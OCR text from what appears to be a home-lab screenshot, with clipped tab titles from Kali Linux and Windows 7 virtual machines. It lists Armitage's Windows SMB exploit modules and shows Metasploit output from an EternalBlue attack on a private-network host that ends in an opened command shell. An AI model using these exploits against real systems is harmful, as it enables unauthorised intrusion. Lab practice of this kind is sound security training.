 Home X
kali-linux-2024.3-vmware... X
Windows 7 x64 X
kali-linux-2024.3-vmware-am... X
kali-linux-2024.3-vmware-am... X
o search
1 2 3 4
outer
nux-2024.3-vmwa
nux-2024.3-vmwa
nux-2024.3-vmwa
n7sp1
ows 7 x64
Armitage
Armitage View Hosts Attacks Workspaces Help
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
Shell Banner:
icrosoft Windows [Version 6.1.7601]
-----
192.168.1.56
192.168.1.12
192.16
192.168.1.50
192.168.1.54
192.168.1.1
Console X nmap X exploit X nmap X exploit X
[+] 192.168.1.57:445 - Connection established for exploitation.
[+] 192.168.1.57:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.57:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.57:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.57:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.57:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.57:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.57:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.57:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.57:445 - Starting non-paged pool grooming
[+] 192.168.1.57:445 - Sending SMBv2 buffers
[+] 192.168.1.57:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.57:445 - Sending final SMBv2 buffers.
[*] 192.168.1.57:445 - Sending last fragment of exploit packet!
[*] 192.168.1.57:445 - Receiving response from exploit packet
[+] 192.168.1.57:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.57:445 - Sending egg to corrupted connection.
[*] 192.168.1.57:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.57:21437
[*] Command shell session 1 opened (192.168.1.54:38411 -> 192.168.1.57:21437) at 2024-12-08 03:28:18 -0500
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.57:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=